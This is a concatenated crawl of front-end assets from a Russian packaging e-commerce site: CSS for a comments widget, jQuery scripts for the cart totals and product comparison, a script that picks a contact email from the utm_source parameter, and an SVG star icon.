#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
    margin: 0;
    margin-left: 10px;
}
#bmhouse-comments.important .bmhouse-comments-block {
    /*max-height: 450px;*/
    /*overflow: auto;*/
    margin-top: 15px;
    color: #888888;
}
#bmhouse-comments.important #bmhouse-comments-show-more-comments {
    background: #D4F0D9;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.15), 0px 2px 5px rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 6px 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    color: #333333;
    outline: none;
    border: none;
    width: 100%;
    text-transform: uppercase;
    text-align: center;
}
.summary_hide_btn {
    display: none;
    border: none;
    position: absolute;
    top: 10px;
    right: 15px;
    width: 40px;
    height: 40px;
    background: #27B243;
    border-radius: 2px;
    background: url('/bitrix/templates/mirpack_new/images/i-cross.svg') center no-repeat, #27B243;
    z-index: 1890;
}
.overlay {
    display: none;
    position: fixed;
    z-index: 1860;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
a.summary_show_btn.btn {
    display: none;
    width: 100%;
    margin-top: 30px;
}

.section__summary--form-success {
    padding: 18px 15px;
    text-align: center;
    border: 1px solid #ebebeb;
}

.section__summary--form-success b {
    display: inline-block;
    margin-bottom: 15px;
}

.section__summary--form-success p {
    margin-bottom: 20px;
}
/* АДАПТИВ */

@media (max-width: 992px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 200px;
        height: 200px;
        position: fixed;
        z-index: 10000;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
        display: none;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
    }
    .summary_hide_btn {
        display: block;
    }
    a.summary_show_btn.btn {
        display: block;
    }
    .section__summary--form-success {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.last {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
        margin: 0;
        margin-top: 10px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
        margin: 0 auto;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
        text-align: center;
    }
}
@media (max-width: 576px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 100%;
        height: 100%;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        padding: 18px 15px;
        width: 100%;
        height: 100%;
        overflow: auto;
    }
    #bmhouse-comments.important .bmhouse-comments-sort {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    #bmhouse-comments.important .bmhouse-comments-sort a {
        margin: 5px 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.rating {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.user_inputs {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data {
        width: 100%;
        margin: 0;
        margin-bottom: 20px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
        margin-bottom: 0;
    }
}
@media (max-width: 480px) {
    .section__summary--form-success {
        position: relative;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
}

/* catalog-comments */
.catalog-comments--all {
    padding-top: 40px;
}
.catalog-comments #bmhouse-comments {
    margin-top: 0;
}
.catalog-comments__title {
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402
body_size: 31
content:
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt,.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt{-webkit-border-image:url(images/x2border_active.png) 2 stretch;-moz-border-image:url(images/x2border_active.png) 2 stretch;-o-border-image:url(images/x2border_active.png) 2 stretch;border-image:url(images/x2border_active.png) 2 fill stretch}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/js/generic.js?17488635143445
body_size: 1091
content:
function get_cart_total_info() {
    url = "/bitrix/ajax/cart_total_info.php";
    var posting = $.post(url);
    posting.done(function (data) {
		var jsArray = JSON.parse(data)
		$(".product-total_sum--wrapper #sum_total").html(jsArray['price']);
		$(".product-count--wrapper #count_total").html(jsArray['count']);
		console.log( 'price_num='+jsArray['price_num'] );
		if( jsArray['price_num'] < 10000 ){
			$('#data-send-button').hide();
			$('#data-notify').show();
		} else {
			$('#data-send-button').show();
			$('#data-notify').hide();
		}
   });	
}

function get_cart_fly_info(element_id) {
    url = "/bitrix/ajax/cart_element.php";
	var posting = $.post(url, { "element": element_id });
    posting.done(function (data) {
		$("#bx-basket-item-list-item-price-" + element_id).html(data);
   });
}

function delete_compare(id) {
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "DELETE_FROM_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
            }
            );
}

function compare_tov(id)
{ 
  var chek = document.getElementById('compareid_'+id);
    if (chek.checked)
        {
        //Добавить
		$('.favor_compar__txt_'+id).text("Убрать из сравнения");
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "ADD_TO_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
        	}
        );
        }
    else
       {
        //Удалить
		$('.favor_compar__txt_'+id).text("К сравнению");
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "DELETE_FROM_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
            }
            );
    }
}


$(document).ready(function(){
   $('.show_hide').showHide({
        speed: 500,  // скорость открывания
        easing: '',  // Эффект анимации
        changeText: 1,
        showText: 'Подробнее',// Текст ссылки при открытии
        hideText: 'Свернуть' // Текст ссылки при закрытии
 
    });

});

$(document).on( 'click', '.sccol__plus, .sccol__minus', function( event ) {
	id_elem=$(this).attr("id");
	id_elem = id_elem.replace("sccol__plus-","");
	id_elem = id_elem.replace("sccol__minus-","");
	setTimeout(get_cart_fly_info, 1000, id_elem);
});


$(document).on( 'change', '.basket-item-amount-filed', function( event ) {
		setTimeout(get_cart_total_info, 1000);
});

$(document).on( 'click', '.basket-item-amount-btn-plus, .basket-item-amount-btn-minus, .basket-item-block-actions .basket-item-actions-remove, .basket-items-list-item-removed-block a', function( event ) {
		setTimeout(get_cart_total_info, 1000);
});

$(document).on( 'click', '.btn--mp-city', function( event ) {
	$(".check_city__popup").css("display", "none");
});

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519
body_size: 439
content:
$(function () {

    function getURLParameter(name) {
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    }

    var source = getURLParameter('utm_source')
    if (source) {
        localStorage.setItem('utm_source', source);
    } else {
        source = localStorage.getItem('utm_source');
    }

    var conditions = [
        {
            check: source,
            when: 'yandex',
            place: 'sale@mirpack.ru'
        },
        {
            check: source,
            when: 'google',
            place: 'sales@mirpack.ru'
        },
        {
            check: source,
            when: 'myTarget',
            place: 'b2b@mirpack.ru'
        },
        {
            check: source,
            when: 'instagram',
            place: 'b2c@mirpack.ru'
        },
        {
            check: source,
            when: 'facebook',
            place: 'info@mirpack.ru'
        },
        {
            check: source,
            when: 'vk',
            place: 'mail@mirpack.ru'
        }
    ];

    // var selector = $('.replace-email');
    //
    // selector.sbPlacer({
    //     default_value: 'zakaz@mirpack.ru',
    //     conditions: conditions,
    //     callback: function () {
    //         selector.each(function () {
    //             var newHref = 'mailto:' + $(this).text();
    //             $(this).attr('href', newHref);
    //         });
    //     }
    // });
}());

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>
